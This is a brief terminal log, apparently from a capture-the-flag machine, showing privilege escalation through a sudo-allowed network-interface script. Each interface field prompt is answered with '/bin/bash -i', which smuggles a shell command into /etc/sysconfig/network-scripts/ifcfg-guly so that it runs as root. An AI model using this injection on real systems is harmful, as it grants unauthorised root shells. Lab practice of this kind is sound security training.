 [guly@networked ~]$ sudo /usr/local/sbin/changename.sh
interface NAME:
/bin/bash -i
interface PROXY_METHOD:
/bin/bash -i
interface BROWSER_ONLY:
/bin/bash -i
interface BOOTPROTO:
/bin/bash -i
/etc/sysconfig/network-scripts/ifcfg-guly: line 4: -i: command not found
/etc/sysconfig/network-scripts/ifcfg-guly: line 5: -i: command not found
/etc/sysconfig/network-scripts/ifcfg-guly: line 6: -i: command not found
/etc/sysconfig/network-scripts/ifcfg-guly: line 7: -i: command not found
/etc/sysconfig/network-scripts/ifcfg-guly: line 4: -i: command not found
/etc/sysconfig/network-scripts/ifcfg-guly: line 5: -i: command not found
/etc/sysconfig/network-scripts/ifcfg-guly: line 6: -i: command not found
/etc/sysconfig/network-scripts/ifcfg-guly: line 7: -i: command not found
ERROR     : [/etc/sysconfig/network-scripts/ifup-eth] Device guly0 does not seem to be
present, delaying initialization.
[guly@networked ~]$ cat /etc/sysconfig/network-scripts/ifcfg-guly
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
NAME=/bin/bash -i
PROXY_METHOD=/bin/bash -i
BROWSER_ONLY=/bin/bash -i
BOOTPROTO=/bin/bash -i